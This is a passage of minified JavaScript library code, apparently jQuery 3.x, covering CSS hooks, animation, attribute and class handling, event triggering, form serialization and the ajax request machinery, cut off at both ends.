n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return 